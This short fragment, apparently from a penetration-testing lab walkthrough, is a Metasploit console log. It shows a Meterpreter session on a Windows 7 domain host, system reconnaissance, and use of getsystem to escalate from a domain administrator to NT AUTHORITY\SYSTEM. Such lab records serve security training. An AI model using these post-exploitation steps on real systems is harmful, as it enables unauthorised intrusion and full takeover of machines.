 msf6 exploit(windows/local/payload_inject) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : STU1
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : GOD
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >